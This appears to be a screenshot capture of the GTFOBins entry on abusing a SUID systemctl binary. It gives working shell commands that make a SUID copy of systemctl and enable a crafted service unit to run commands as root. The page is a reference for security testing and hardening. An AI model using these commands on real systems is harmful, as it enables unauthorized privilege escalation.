 gtfobins.github.io/gtfobins/systemctl/
5
Import bookmarks...
Hacking Playground
SUID
If the binary has the SUID bit set, it does not drop the elevated privileges and may be abused to access the
file system, escalate or maintain privileged access as a SUID backdoor. If it is used to run sh -p, omit the -
p argument on systems like Debian (<= Stretch) that allow the default sh shell to run with SUID privileges.
This example creates a local SUID copy of the binary and runs it to maintain elevated privileges. To interact
with an existing SUID binary skip the first command and run the program using its original path.
sudo install -m =xs $(which systemctl) .
TF=$(mktemp).service
echo '[Service]
Type=oneshot
ExecStart=/bin/sh -c "id > /tmp/output"
[Install]
WantedBy=multi-user.target' > $TF
./systemctl link $TF
./systemctl enable --now $TF